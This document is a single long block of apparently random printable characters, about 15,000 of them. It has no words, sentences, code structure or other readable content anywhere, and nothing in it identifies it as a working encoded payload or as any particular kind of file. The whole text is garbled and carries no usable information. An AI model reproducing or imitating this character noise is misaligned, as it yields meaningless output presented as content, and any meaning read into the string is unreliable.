w4zy:~Ks;k)/9k~BhunDp~-EA~Sd:0rx@iwx|tO+)pOWrr/E%py96TAu4]iREIp(rrz%dED;wrzyfBzwTUQQyJiCewf}(Wkp~/xwTe|TkL:FiBsy%0yALh]^}D^S4rzo1UQWWy;t;6iCXxE_iqyK&yhoRCNDqXe}oh(W%2s0ef|Qhs&fyD]&_iJBrNpXe1rD2nK}QzArWAO~Bez|Bp:Dx5t1pD@k]~ILLxEIp9)SxIppUeqJBOrS+IrxwtILuk6xkz{W~zCyhOBU|xy]+tr;f2KhdQn;YzLSR|u+e7yUtqIIu(y{d}5Q(Ip)dze;eihuC0K(ORxYprDKy;6ACKwFt5ICVo1)hxfI/0:yf/xo99nIknu]S_ik]u^Ww^k2BJO(n&2|%n0SVkyX99Ofy7/u]Vk_pJ_K(nsqwI~Cp_&de/KI]I0h(COoFXyhh4XW6BCSu]|WpBYO@TqN-rrI~19Y2uF;wE1Iht:uI])o%pT5CQWTJe4p~0CsY@6wV;05w_9_~1uD]eJr6y{CIyrO)yr+SDexd6JXxudDBwAuQ^;JYr+E(CQ:T}(6hiE9UCxwr@x9LsrErI6o_6S-XW;4Sxr)nCBX2w:2k}BS{R{6Cz0NEkEE~+Rr5y9SLWYe^I+AAyWyTU)@iRd]x]RD-|ro{xU6w}E+FXUwuQ1WO)2~C~~5wrDTqCBWx;uf1//N(nn0+zCxt%wE9AR2LTxx|-hxwwtCKAVoDL5n@(0zx7]wX^W^kz%+IR|B:SE&%qAxi&I(@k_I6n7{44Cn];/Apr&720/:Xf5X:}1q~0}O-h6dIyB)Bkk91U_xxrqQXB_9}p{:19k^qy)xON&r/e5~qnU:TEk;Lw+%wWCBqJt{rnnkSCRf/TWr:Vrw|SRr|@rurpIr//@x@XBw^e0u}1pxx7Tu9;irW@qex+}]wsiu;Cp;+Cuu^fprLUEAY:~IL:@ANhww+C4YsD]U6^S]E7wuEYwIANr+zrD+o6i)eThVNXDuBq~eIK||IRI~XwB]ukRunRVhE&J+EdpURL6I4LC/4SzL&qBosWBhi__uRxFDxFeF~SXqIxrOIirrS;1R&_Q+2(_Q9y4~B6sQr4QyDyYuA/WF9R^VO~^k]ELSs|Qosf(f@x6ppXUF2RsLDu%K6f^U2doqhEypufkLueON^h+p}TtQrKzhOdO~ON(fsAx0~WKI~R9Spx)S-I4yDr4Dr-;npF_fIuA0hDw0DCkrq]r(@ppyBxOkpr@WrifoOdO(9D)L96wpTrqLqVf0IIBUSD7YsIqBD_efR6EIrDk{r}OqkR70pNRLqB6IpxX{r~2(pFQ]~p}iETnBrL^oqR6L@}iDB%-U0~kYW4J^x~~V4RIxqnF]~Oop6}9OROwpD~CV/0/y4i9yD-50N(IEEyAw^E5Dk(iYX~T6{deA|]/}O-W&OyWO5u]FqfS//EWN^UfuSN1T-y7EIy~/FB:Lq~z6@iNW-E@xdNJI]krXJy+ABI0^-Ju+2WrfwuREKAO@%u~+AV;/_-W5rEWdThOY{F1TDY]92Y]%LYk0_UB;UzNOsEtf7Vud&ArR6S-ohNE~Wre^@xrFqEWAWyBzQLe2--DrqyW~W]nqQrpKOrrUx+fVEWeNpB~|LNyK/-euhWE60;Bt/Wy6JzNY1^ASXxN^JrrYryL%rrzt5kVE)]+{nxt}tYIDdN{O@WEJ@rEUUWyDCyxSN(IdVLy5TE0;VufC;6)su7Q6^oRUzXKwzxU-zXRwwNwVRWT^~d9+Cy@-Isxxk|K6IBTr9DVx%|SE]OCNwJwNBR@wIewui6Ot}Ouu})AeNppE/{&6w^u(tYtuyzhztJJSB;R&k(U(B~9]ukp^VrhWx_RWo5DwxfCrVzAAttrWkUIxYn)xkFsxVEE+K0w9i9|qCxEe~&)|IQx+IYIABeIWw2~u):Tf;9oENkpwyyx)D~CE&-)ueQ4q&7zqhEKOq1Td}rrtO+EyyVxr-wnEwWTx^o4^(^n9t/RxUI+SInpz6KhY^nuu^/DAixpefJhx0FBO}OTrkFpr)|Rp)Ezhh7^y}/C~~/W^6;orkRhf%z~^tDw/+QBprrs}rxiT+9td~AUB]u%DDi&pOf(undqpJn7k9N)OrV16+XBuI^;TpqyU+}iRix/KBrJ0V;W(rISppq;zupO(~hDQ~%CnrIRxT~Eo}+q]uw~AO]UyDDK{-wNxshkDJ}N%u+~pDhw-rEqhB++UDuo{R]L:hII-DB;EI-|^+-Vk::h:Rh&TxOOxkO_oAW(K~r4WzzKqCBu0~4dorhF-nSNSJXwQp-D;2]/Q}-fd]x_y]s%fuB~Wu72r^BI(Wp^-pOLKkSprd:OAq~1yryufDFIrTTVoD6_{Di4+@J|iCFF~Ii_RsKkU-dTODUh@oOE+DDDWpTpTkk~zn^hzi::U/0@R9EBXp6Y(7qynSzfndqpWKV5dQy+-:qro%E9T1rrnk(itUWVDWBWLSxVB%ry_;E(LqpW_Rkxe-EWeFy{/Vyr/1y9qCVRw5]L-Fyw+C:5z5:RqJrrA/;y^|UJIrEz;WIx]YxCLAE9xTIo}XOWwELr04yQqkOiz-SQ]U-TdTrou;;r)~Eh4EU(--ruQ(~JfSf~+X(tA-_05XrIRnEr;+rJwoUJDfhf0SW9&]VfwKrE:-x0)kNrq7:]+96fioy5}VE;Ez;WDwry){x]O^Sz%eB~s-WYyxSrr;z_dWOu^)FAhJyuAJhA|0^^RL(pw/pE69EEQ:+u6J-@y_fKE_iSAVe{x+XC2RxJVr]4SDrUrT%xrenIww2uu6RAB+ixwd%49tOwL~}TYIBhrIKwLenTLJ1WL{r)Xf2EO-Odek_694~UXI}Tx7Rxwf;BrCFDE|2u(:TDi5OJW]tUYx5TxNIrx5/rw9^R^/96N%-Dr]Jpxxd~-~DDffY]EO;26otiU^p](X~KWwBTwNBu^AA9NY}h&^J)if5dSz_~zE-p52TqNwY^LItR:z:U6{Xi:^y}:]YCSwF|Xrf}5V{VuUQ|Ns26wXnK2dtRw-(-w&]0_;]qLfw~Ero&-xirwzkDCq;xr9oC|(D4VJAD9K5O2~xUew)Sx(kq]9]pr1pW]Nu~Ox%T_pD5/5RzX)e^(:C{:oDB/u+2_spI0q/R{:f_^KriLzEISz%5BuWY:ueCxs:FqLi~~)/zF99dxq]ESTp2ykNE{W:@Sr;CF)T^foB(Iu)O;KiA;zdoWxzJ]0SLQLrwBBr+)@pI4OefhEh6{p(qN+RnOrJWYE]|hzs:I}wIq46s0r%ii]-_y@w5S09DKTO){|;YYpxfBr6UoIDS0rRNBVBEf]+4W^Wp+]@@-27+rnw%0JR:h@|{yLAXzJBk0pwySy-yKdWI_L|tXnAuJp^uY+q|UDf-^1QxT2yTJuxfLJCV-dC&7d2(zs0No|FEqTD6E)Tk~B:SIn&1u6hy|)dLuCVf-p%9T/TdF^kW@@wkROzLr&p0xwyyOLr9dtpFT+LA/]wwzuYIE_yzd@rr^9(r)%WtksVt9B)Edd%7neu{xVtWkJ0r^7}yoAEzkCV(WQIr|BN;7/Ozy@-BT^pY}AUEAQ-r_1Q{pQpWUX+r2R+0~SWE~ArWJ%rE_9rthFio&qyU)orrUiNI+^;NC&WS4)EER70ITt1NBO@y~@W9Ns:4Q/W+L&9Bsho{^0]B/_rWh&]A&d1]shCyRK;)y-i-YkuWAik}soi-xzxI)wryx{tkJ7]Q2oNR9;]+Ls6}X&Lt@47N+KhJRWOs(hhOuu/+zTrf}rp+]wKBU4_EKC%i:R(w&CIz%~hy^U/%;Nox0sYsNe1Dwr~ixN/VW_YA)z)~k+UuI]1RVe]IpiB0w{SuSY/tTE)4w&@Cp-wR+;WIwXfrtwNCpW-I)2LIuyrw41|KVW7RwxRDR14)Ex/R_AE%}ffe)9/IeA1NEzSr9YAx4-nTXzRDk{:~d;4_E^9tRRQ4EeXh(Vo{X@6o&9QI0Rh6T@~]2%V5xy)B&JW~7f00p7Iu@BW~rKwEJ069r({RrIyFF0RV0rI;]I)5(7qAN}-ph1T@^QYBRfnYO5XBIFWu2~1Q];AixN2ITuR2EWV6IxX2-(RDu-h^u)OCExY6:|sNux~IYS/u2OSz+;p4u+_6r]AAxsBu+ynu~rR2/uuuIhCypyYQ;N4+7Nn|e^n5}94Vs:^sA1y0xuIu0FTXE|NS]r]qs(@Q%O2:15k1iES6yLUn}{{%Adxow:pxOUeq^fE;yu]x}qkNy-eDWYe@Sp_L-Ye0pIt{}u^zsnEOs9-ruu&f:Dp~I9RXLt7)Q-VwUQT/pQ}NhpUW^w@;fIwI+Ao6XtO^9Q2%zh^WAyh9(D_B^VDQpC0CIu^6O0]q@I~7{Yr/Orrnux~^{DC|OJE+s@z;iBA(URzAYd^IILoyYL&y/YYQVfnIsY4X]DnI&tq|QIDoz}D^S^:@VVpuWA9w]BIRS;dL%~4)oBENDIO~Wx+_9t0^h(}xW4ID(kkU//Rs&FEu{IK+%60f/E4-Cr|p+0NQw-WE4%kTupr0xYz0^t9ht1pTtEywuETr77RIV1Wr5BtJnwVR@NtrrEk(rJItiz6DwOBftrfeYqyy-qehn1^Ye1Nu4S+yqOkxe5tJudWADCf_zQn__KTIUQr_BqWz5uSwk/CJiutXW|LdiOT4Xk5yR;1XiDR;010xq9{yrDIT1Eyrq;wTo}o/-pwAAArk-2/(/JEWXUrNo/+fW|BryzN}9CeE51EO}@{{):yEUQOOd5ErzCwANofT7{eAw+;W5{eS/KWE^0zz%On/A@+/npSk1nWJ&SpE75+k%L{|rwd4OhdCu(-04RwYD-rE5)e/WhiV]Nd6x(e}5u}Fx6|(:CosT9{~y+UT@de~rLsBW2OI+uD;Or4QDzfRKC/ruDr2V9%Dr_I]QEArxyrywErrwLI;]W~|4SCXExKxLST{QQw/1nTSeE(4W~F2uk2@1{St{F_7ih^|sF1744Q2uD2JkWkuApQB1+tU}:UUXR];uYwqEfK)ryN|1xNT1I0h9xXhs4pEEqit//JsINW+pIOW|/O0r{NwhxWSCQq&E(hEtpORpBXIC~_uEXRNAYXs:]I;rIOWrL;TOoJ+W4wQ/xeDhIYtEXsC/&:B-hS&qeJUL;X-4z2z]F&1R)kr6Kr{:;SXdEwqAx~A:_iyuY_so0T//R-qzsJn617kXiwDIWywdD]BVzOof(}s%x(wq9}dOU]tE{R_eDz@{YCEhKpC69RxAuWEF&_TL~UCWt~~if2DU(@)N^4qsQXDUfkC~O0^&Nhse}dp}f:-AtAh]IrrLrxO:uuxC]oSB~AtD|e9ztptdF~&6K&q6Wx(E)95}SS0{W|{{X/EWAISrD~{:E}W^RxW^uikpzS(pWW)nek-:xANyowf~oSedkx{6LW{rpKUtyAzqohyrDkR(iiELSEI6IOrfuEuJyIwB0;07r6BSLzf&t;T+DwYDIxphO)r-Jp6C|5wkkqAV6z;7WJ:xxn0Y:tW:W)sz{d;&uESD:6yfTO9t/R{f|_h5wRuoL0Ef95SpO-60oSSuS~WkDD:~+iB{I-(2OiJLN{ir@VNtq~|w)WLFV2ukL2/zNrsNNNA(S{0@s&4|L}f;^kxEx(~ondh/&Sz+NJVDxyrAx{9:h{IAxepq]iR:iDS6N|CUCir:f_Cq2RsW^k@REdU1uI;9rWxe9D~(WIruwqY6D6fy]~JuEDWkB:p7FWhuowWLuEJWEo4_I0r||-UJD){r|rqrp]Q%Ti-)-o0ApNSdx)r^+kt;;oEE^0CInzkp}thID6+WFEdy99tp~rq;rLEww0@_%sI7OX:+DnJ/Aqhu]dV-Fr:5]5AUyBdL(x6]@~}W%r7972:Ip7/9|Uu|6K0B)w6E~TdS1;FYz/0R1r~JAB9S9-_R1rYEe~I|k|Np]reuro&x%y(Uy}LD-5ESo+TUnJJFXh22R(Wx~to+Bu&R]~XOs;YKA9OupRN0{IrSXDSx(dB&uehn|11ULyrwtWt%Ezx&zSprp{1]J9X]^p2OT{p%eqohF(%A(phe}-|ziK{pqYh@)w@xB6wCXR5/B|)UUUFF45qY|w2(q]iViiBk&C]rNY;EYtL@VQ_DoW|((nf^kOy+4e120o^^C_{hC+D+ydf/KqB]Riz:p_L7UtIn_]%O_ru-rx+W@;qfsLCrT0Of6;Sth9CdYLFz|zI{p&ST-ETO6RKkY;7/9&BDWBLX74ok-BLpkS_WT40VoQzx&&R+:;VE_]7O%n4f7R/%%;yXoJ&:dEX+U4qso/q%%B)rOhf@BEe)A6zf7^iwwRJuIrD-@u{@(x+]uxkuA}WEh5C+4|CVIy&6/Ly9eXTCzTqIuU{irOu9/dI1(^XA:DCk2q2Az^{ETSdNx](o-~@_e{Fpo90_{:2IiV~:%%xE2EhrCNiqp9WJAypr74p}7X6DW^:IOhI2(u{kR^uR:)uu6EJEt@LS+BA_DIE;d]]keTrxrL/wxhYWq|_CExI;(fCN1sCBuiIR5x}]BOSUYFw9|&|h9&&-B7dp{OQTOyyy;wxwRRwukT@+|94Y//LiEy|swToqR2X/Ty]6@SYI|yOeqzEBnih]So+rw+uOOeL9u2nST2}odh/0i-BrDzrkhou;eF++Dfd-+IxAUEysLi5WD;+~ur_^B6kKtrW~zeVt-6^5x6Spupq&EOh%6EY+w|keIq+9StLFhpOVzpW2pyBo9^OEr95ooIhknnuQ:;kfB/I(]CwrSfI~rx~WR]-@zR+ezVtu(n1|RrikBfu2XyE;fFCue0DuIhuT|Iu7W~~u|]IXORrprzBO~&;-A-22e-SVrLCkA0t0C46(T97r0oLK)Nr)E]w6Yw4T~4C{I~u0OkN9]pN]]s~I6|1@rrVy4]+xkF;-|1zeSO4nSXQCCe:Q+xTAq]kAKq|hqD+;(rYU:FIEy7:uhTOY-oky{0{X/qutrhzE9okDEkRKxf9^E;kNuNS+VLTd:Y^yhk_kyQ4hhJkwE}4x;F&LuD5+L{zE6WIp~&ChUd6Iqu4Ix|KSOD0{}-r]NUhNOe2R}|ri^qr6AE]s~(6+9ewnOTIkU~/wDry:Ee:k4sKVt510n|/dVFLE/dEOh|z~BOODDAn;Tp{nAIhV(xkDJ(I:wJip~uRo{4O59dzq/}w_SEwuWsiOoR)X@W~e)oEw6/&r]|k+6Ix;WNIBewWR/QCiYJ(:LSnY~CkiJ;J{KAF7;uAh;D/+:6OwE~U^QCWhXQCuzT4/YNdkrxWJ-;uw7/U4xIi-|~NUBoSR]iV@KB4Cw{noL;f-{hurSyrUk}zW+:D~o^4;ti9fCNrs]-z]p7oCEuNoJ@Bu;OkudpWeuBVO9(|1SOBKLK0}-F)_-SBrk%|4F+dC5VTU)N_@z6p)tp9F|kRxLth%Bi^RBFu(rOxtYCpkz%OWn5XS~-S|p-BrTNetWIDC&UpK|y}5JyS7UuWr+q6L]NqOdnY]Vp|E:]YQYK6S-FO9w+yf_JW+SV~~AVWT%4od0J9;4kn;;U4Q-prLEK~h&JFCr@WEoO+t1euznEy)|ef^yVwtUS;yL4Neq~Or^EU]-Ek26~yIfqVk2)u9yX;I/DqDrpRXIzhoK)tIWwYt0K)OR-tnDyuCuEup+|BTSXfn9iDo;VuA^wW~5rBidRwCV{~-p)SxEIpW|J~Yz{h+e@16xhXErCN-Y-((TV4^]Upn0sJ(LD}@yq@9KfF7Ff}uz)T)e|nO^QF0]S4@L9~YiRtSSqwqE6BJd)+E;Dd:KU&0RC^%{A4}yn&-@B]91twpuC{-rV5DCEA6%(KreSexx:9D:2&Uk0x-6Fid^r-6~tDiu]pw^%|U+CpwrIhd;d-6EDrEri)qA57VzrrYA]DyDkO7OWR2+I}nqWpW(^||AFFTNJp+xI6rS46y6E|64F4^;_Yn+)o|d1]zQD:L2x+E}e%ut+7uxpJ%Qzn1/R}]irIoA+5~U_&k}EJTpI^sYox&1eEq~EL+|+//9wK6CS%Jk2Qo-pKQKzN@9eihq@OA-:xO7X1C|}n+p7s@x/t|@0)JpuhkWxrD1+Cyud1xq9^u1BOp-^x5IIppLx})|rR(:QuAx5E:46%CBWtLW;ORVEeC5NKp7}~S;zJBx|%@&_ICB1FTiKIx_UWkxz-]A;VOX(nzzhtsEKI)VCC:DU09r@dOX;yE{|6u^Y0Qt1x(-ew{O~TyOwYi61JoRx^;D2Y(W2LWye+i-eW-4CxzIuX-+s4-zsT{~sTKhkI-I/I%Er|26n7oRw5oIrx:Dxh-4%BETX4/(6&1nE--^WV@UJx@dxCs]OexQ_L7d_nd)LS@tO9rNp|SEkr]RxN|hOoQ;WE6OyNe6yB5iWrN}L&}&;%T+:u49kyEF_oCCL45Qx2{ykyzDRxYsrK}eS~ESStfBSILX;F+wzSUp;f+%zoC%k{]tywyKx@O5zI(%yzSsLDFE+upIO~r&_7RCE(S%6Exx(yDIx)I]rs6zLKizr16;E%%nxLEtRE|oIfuOSd/-6uuS;yE:yrtWWw96ExhnOWp%kr@QOL7-FwJqL@w|kE96;rTCk^r1zO2xrwo5Seo:Exu]6pkt_9VIO}ASS{h(prIie9OppzrUXEE&pEIFk{qKrSI{yrt/QKr]E@~x;p6u:i~WtWI|Dh6@Lxe2KtWQIWzr{DewQ1pk2^yR@)ppX:+wBiS6s1Suw-u9&hEuCIzw_BF/%|qJ;WOCXneyeiIrE}:u--E-:TExYpF+e5uY~dwJ}wp9BuuS(:uSr5wSBC^rC_i0wCeXi~Jr1XS0wt~+EQTUC-~r7IrNox+IeouI-:qTUJ]NpRLuN6pxFCpDiK6LqreE;Wzuo/+Dp6Su1y+rxoh9SCrhJRCu/OhxO/D^s:thC+wwOoOkJVW+BTIBqIxOh)Sx1B_~;6^xn;Lhe-uwDpu])4ruSRRu0nRzD^xT&nu](FD9J9xOJpx&/Tq]9ohrNpDw2QE(X{i:TyKrpBWT~/o{z|Tdw]dRuzT:T+RDwwt-~n_xh}DprqDIrdoIwNRr~f_OdB-()srR%+k(@i%J+WK4nNIBCA&B0s6OI5o(pdWnI/0w42%r;O{dykVOI&L-R~V(7_y-nQz5iE^oxBXIQAKwD+s(A&L+rAyoL2Dr;FT4~CqTCdnUhSAWJUIhiuYpI@%yx_R1Ii4p7iW(YX%pIw%o7_%16FC:iFSx{h:i{6(4h|6Lit:LhQ@zoDDIB)-zEExrE)S)VW^Ry:ynRUSrwy}SDLz5Dr|0^E;W|t~D~Q_TpD_00r}SR-K(DhKprRKrrzWprDrJ9xdo0)BWFEpS|EECYW_xUt/k:;isWL}&R~kITy;DkrBz:E/NxE/ykrKiyrABWE%xrWO+LrthO-{C;e^4:J;xE|sf6/Bf2rKQyS9A(+Jf6wzU5EztpE4K^IK+-C)xWuu{;UABOrNQywdTzrz:yRd)6WSxWrxX]95;6WQJS0QC7tdu:(n6S@{U:tL)_WANEi+tzW_sKQE@SW/O(W)(zkN/Lxn{OWpBWu}Ak]C)rr~Czr9tzEiS;EEeh~rNJVLfLt/kF~rz4~u_@r|fzxeSrE~NJA|UQ]zFBses5y5~F|Itqw4x;@iiNe~eexQ-J~&Y}&n5_O6Br%&/_]+|B^TYp-AL;Os&@E-&Xr)+@uoqq~TYzQW/sN~;VsC74~uwqnhk:prrQR0+VoTRAI69_tp;qXLApp6x5EixQop]wShu{5F&NW~Ewn9)WdWVXnuwFx|9z0Foft0+2xxY)5Jt1|u|1k4eL/IOqT2Bt&xx&]5B~yxu45^90ruEn6rxInJ9LJhEKJ]+pA2fRri4|+zAI9SQ^z6xJtq^fo4Tw6ztq15~:|}ShJ~r0Yk{0nB0i1;AsYVAKERe6|tBId]QAIxrforqU-A^Krwr9KFWRDCuofi2/huu1QRd|quwwwpzQSXu2UrR&~e^CWC)T+S&~7w(Tnt6SpN6+CXk4Shtksrey(i1EJWwIu|+/16tsI6tfx6N/5h]IKreX%RW]x|Dh:z:iOESEULRx{IpI_TRR_6o:UDruyDOIoOLpLIriUfq6ok~q1;)xiVR&e2O^BwuXfrz0{wN^r9}6C6pA-h4FkdxJWTT~Wq0~]4qVf5}T~7rA_-EwXLp9KLI~;E-5Q6or@Wf]VyD{iTTS9zyThXLB6+LCLN5W|%o)z6}E%KLIJB)N}SnATQW}}|IueBK|5-i&D2-h/ISiETUYFBo|4|0D_NB_&Kr6}-:w(^UwwuWpB;FSyiA6Ip}AK:OhRDR@_z6BqDW|ynERY;ouUKruEVkuES]iUqoh%:~-tA]t2EoE~YpsriJNhWqQFyA0@U+1E6Jk1FNS|B-5}OAV7/kT}]6%54@yf@&Rp|LIJn+%r5J;Sp^er7tLE;7w;U{Wr:|yQT5EqdE0LO7ReA6zw0O]f_}9-d(iNs9E;-VEDhDqUykDipY^B-NWk}VWLy~LE;XetE9OAdsN-{%QB@}krd&OEs1u(L}epsI2](Tr0eyxrYdiND01r7ErE&(Efsw+9fAeB7rSu5:ED{R~N06iw/1e-XnyKxo@x-re-^KS-2E^W2]Fqo/epOC:+(kY)6z61Ctzq1ir-}ei2~(XV|-~6AWK0WRExk)iyk&rELnzxA]VWkWWuoyBp)1EroSN(yBisA_rynQV|UA2]:y-yqBOk@E]SqEkX]FhfW0/B7RJ~f/@Yp@+u]V-4q+NDB9;/|eeq}|hfwwBhS/;ioud0DOyT^LOi670:F&UU6~E4SOOIySI76_EprNq6V0%+|pTSOSDQR~;~]wxT-W+UxS-%5^eOn~ICKto:9Ep66OdBt7u:~fi;J0xURSqo&0WxpN];UO0ee:^-nWiKhN-WIY_sr|nqD)kRpqR(CDLW6z+FBqDp6+p;pA9w-^t9ppsKhxhUCs&+xL(xVeU1i(X6ph^JWfE_e%)WD~yn|&{s4^{SV/iDtYN2+6d:dW2|]e:nWk;4pC7r4phAEO_uO+sR5thu;+L)_f+22ztnO&_Uqy7r-OAESwCdUWeoyy7oyoS+k7iRr_X%prd{wCBVsJEV|KS~9EQuE~pyQBx&@Dr;{DrLKk5z2TJiW_(AdrEQYp~No_W~LDrd;F2hsddA4tYd-fNB0n~A0pp~^k6AL@C]_O0UO(|]6hUS&d4]L+BT7}s+yIfXO4uAK;}rxh|_/(JXe-s@Jw&iD|n0/R-2ENn1yk~uKRAfI-~CY-uikhAyni:tY5}1IDJoqT6py(+CBAkwqT6%i+ESBSyD@-}1-@J9J1FoODd15VCeDkpILozB_)0BUDsV1unIQYfuzN;NWuCEWW)Wt7+~DQ/V^0~~@r1N7d)%DDrU@@yxSIRX%oWUn()i2F(zy^WV@JS)oO+pfrDFipICxBi&/(6+}7qOQ@zNN@~B~^W(-SWU(qx-/OXeK&OS|xW-EnWrt:V}0Kyy%Nk_4hpEA~pEA1yrBE::dA)-5;(@Nn;KtE6+^f-{iyu^h5/Rf|6x;oSB0tWw_RSYXp0|yyV{ROE]Q_piBuY@E)&ASVe|4&eiBN(2rn}R%0_zkS~(u]FkAwrDtxyxLQSF|BLrA12Dn%&dW))k0CByq1w^)e-yqy;u;V;pTdNFe_qYd/(~4@LnL%@S6}SS6Q;rrDSWA_F25~;WNU6rAhrEsrYiw|h]U15^&6F:O~&(VUi+^i0~}L_DOoxVnT9X&Ln4&5I]Y|WOp0S0yIL;xC}0h%]JQ/pERReTX/Q79y~ndATL_r0eUiTd;fV}@A%;(45%fUSItJEk9hp(4EWx&de0(69XoN}Cu0_~^r:ThdiYL6Nqf06]IW0rw7K4+Rt_+7XrEiRS5:k{(}6ztd6p5OuUOp-~uk]Whu]4]WQ4V)I^r:/Oh+O{F24;-}^XQ5k0x-]9szE4S9%+]@N/q6D+i_UDQCOCfSi{C@f9ETnSQOOL:UkO%5T/;X2e%54VCU2yAL)_9fCBKh~21ruWh77KuE9Wus+YY|AtpLUTAWxouqqerkXh2XRwpd4|1ko@wVf7QVfQ^6e/h;zFA%)DA&wXSy5W]Ex+f+dDuwo5;RpS6;}qWEKpkTk}yLoduw7/-ru&Ke:kLkTKu)wUn1V0J76fWp:y@/5Vo5BL/&2;&OO|1;7+EoOFk&&&On7tqR|kiK{_/&x&(VKu9DDtEDrz{XN25V2T0nNqAI^d(7fqAp:Quo+y1:7;yTJy:%Jy|C(xU2XY)eLdp9pFE@X7@z&heOyu-(A;i]JqkD]]z6FnhYC5xQu/;N%s}Tn65F_/0hheV@&QxuDkK}Dod6N^6CpDLJdT~~)-ie%y]Wk)+CpFAh0Xe@ONu@kKtr5@X7ku9uW|CDeWuoF{zAi_Lx7R2yyKz;e{d;XR9Kd9E7@+V6wSoyYeE6R~&V9r-EfhwSiw@/r;~0IyWxTFe|Xip{f{YWyw/UO5{uoD^42Qr|eW0^7yhSW^L9C1K}Tz^0:Ay^4JQxCV:}zqB:}J}k^p7p90erVuRQ_JE6hBWrkTA@WWEkwA29o1rS0z)9iRFksON}x/]Rx+pKEn{%%J7S~~p+O4I_uAuz5J}Q@2AxOw7eSrn%CA{RV^7kCBWLxwoCxxkKuSS9htnhA5rtDkLu7~TsiX@dQ-1dqYn|i|s9TW2%J}odz;hn&/R6h7Xh4RYXTtW^/7@7izKfktBAA&/JDO1Iq&Vx9Os:w];~WS5kO1ede9:Ro{iB|J0&}t64-pYVenCsQwxtpXo7D)qYANwIQE0]E{1uiAi|pE%~yhE|AD]--Ii|Shh/oBV~J&xznJLRUAw&Jk~D^uB|kwV~z;(0]ffw7Ew}TF@qNVh&7{ySQfXw/k]~-D;LU6x&JD-hhpryI|DxR{WIkdVA}pL6(BEE@rITrq]xE-]k{;y-pO7rI|D|T%O/)tw)n)]I0~L5IqI^@}Anz))9s%IrkfJ+Rhs&w/E/E;rw&Sip;f44iE2&&|E2Euff(~Ip~@66w+]S]tfx)|II/krWNo/x6}ABAB(Bdi~Y0u}xJ+Qw%@sT0yq}B~p||pu+U+;xUJEOWEiVYu]|x00Ykk___1zdK{iw^d--}0hIEIzYdVOo4{r@wENLhzQ}dyNy9-]pxUn1)BVru;RkNp/dXx4A7%io^W~IT//LNUtwzx]]Sy::VhJxhCEVreYeT~{YidKL-&n4n61nBdr^Ti{k~}R{d~rJ19z/Y^(C~S~BxpRE]NuIyATExw9R&WEq@fwkw(Sh}z)|C|II+x:(6qREUs&KTo&QYYI|4nNAu+zyt2E}E(s]169pC|Nt]kuwiSOOEh1n9;rBp/KT2|||C%fdR9ESx6LhD6ophR^C0}EIw/;eL~CxFzz^%IWxe||1-0JhJLS6/0EyLE%|z11V)X255Sw_XQ{^fJ:5e0R4&w@4Jd^)V4%-VNTR6]y+{eyNIRfONIn]wtWY-)yLU1uUd4nR|U(/r/OO7Qwh~TtUCiT~W@_eh9/TD@Foe:]_KRIzL0NO)I9xz5znNn+p1IBBKSn(t5p:5WxkxXIex%oRTrRt-}BE0qu|&s}}q/7BrO/Cqx}&U:oDJ4@U6VtuIEo:Xpe-x^I(y^i2d}tO}oi{f&UszxQ-I0Yp]DUp+U):Odd_{sJw4_-CUq^IRL0/YEh+rw-D;~SLw:+6Vkr:^xpu9V2T|syW(9ho+oK}0E%YVnCq)y(RB+@_OYOrq9UI(/:i:-BiSIzWR9zp~CEotz9UEO6I+e+1~RiXzBy5s-e{I2~pN642:&:U4hJABK;]Lik+zB+4Jr6Qtx9RiR:yBzwxI~f__YA]S4wVEBWRrhkBw-0WOrr47:6/0;0D:y6SWry7eu7rt4064{pn@E4:;;VF5iseR4y]fqr-kFSWor:4WSo+Txx^FhEurW{Bw5xyf6B]SUus/4CN@tdJ;|_~tJIsOqew^^h~E|2E]+^hWiBDRC9NedRET1]UN0JV&-d+~u|VSO6o6qeh(~pD%EQJwDYdI/XfFWISKxSfKWiOpIYSpIIxz@W;u2I7KJnerEFh~re(LdwVFrE]@RR2;ILU040pOYFYYp55QpC9_)^^)O~WDAX%N-UDoB]eITC~0VOD^Ly_x/uUWIE5Lq&)WpIwDzY:&uA@EEA]C6~Ku|9-xE6|S-LS0^ywOfIw69unwnzrqAoqrr6}-1ELX%CTOfq4^;U@Qp9Qn|z4B^Sfx^fxz+yUCzzkyI1zowhI_WIhQoF+9-AE_U|dJ)yzw5qrwqW@_}@uTw/Tx~nIuCzEDASS2D0u]7/dNxF^LwNhq4~2kIFdRU1Jr2_KVpEVrr~(%Wuh2(]Du~se]Y-Kr(d0)I5]Vup4C%WI+Xx1VxuBnOWx7zk+LE_{]Q/x]6(nqiEYEwWNRCFq@Bq{JFudUUI+whuiVQ+0JEipDIJt(}EpFeu09}DhxrLoY(KQp{)J+ueJdN-~qdo2-WIuwDoRdAxR6NUOF-I^zS|pDA@iy@htIBE4JLW49d~pK)%onSNBB2IVJV~u]q}d]JQTW;{xF)/h04e5;IFt/Ai(WW+{;;yQ4ItL-Rq^|/WU5KX%(0(&QyI7~]hCDN1EnDV:UI|_Eqp(tzO~;+~VzhqQ6kwK^hW6i9i0fKJJuN;UB4oJwS{dIK@YW:JhC]&0}iVt6NBkWp_AY7t}CEE+IT~-(L(0J/(/AxnJpWkiJ:)Ei+xQnS9Oknw(Lr72JIS^SeJk7zxLFsCnV;dhwxE]y0tnihwtI&EDEr{KT-depCiW&{W)+5V}uxx/hNf7QXtCUO6V(^Y@(w&dsuwNNXUxWyTJurC1BSq@UIiL2i}2@FFxeBB@Rx9tOB4]IhoXz;B24OS9Ltfq&EQrOtY+f;9k5k_~XOCX+C{/To+D]CIfq;]UzAd0ikkd]r|9C~VzdFK}A-nr~0wBEw-QkW9+EhD7R{5S(N%%&x^)B6x2}zE&nX&O/-NL0pC|kY+@U^SYwJRIDwFy|@1fyNQ+^&9yC-KCf&@-6;VTEVOOWJ)VL;V_BIe~uhNWYtd{u/5]_dK6d6B^LqoUJ~-6dIf-FD(U9:K0L0WY/th96fiL}&|)Ep%t;xt+}{~2;NqF(y7whA/D_Uy6qTz/uJiyWh|:kx)C&x_LDNze9FyWR^^2W)n7tS%|RFCWi-qOB;U9AXxLxEXfWhoAST+~qFqsI0h)L/q-TO7QS1k+kS_4;1CS;9R@zpep(r/fXE1+}5A^XQ|so^~+}t]C9R|66nO_yd/w2EiAy9t_WEOAzdS]{Szk%R;r)^ReBOfA-:{quuCNF(SD:YzB&Xdk0Fqs422Q@@eVy%hJyzo+}+4&d--dS)QiE|6(R;B@NpSep9u4V)LSN5J%{(N(dJEE_10BFSo^p2TQwBt5Jkq|7E7o^i1KRQYhue{NTN57/@_i2y2I2E@D6BNdAIW2}:I;i&XLp@UK)~F_quK;QTtsT}@TOethCwS++~I(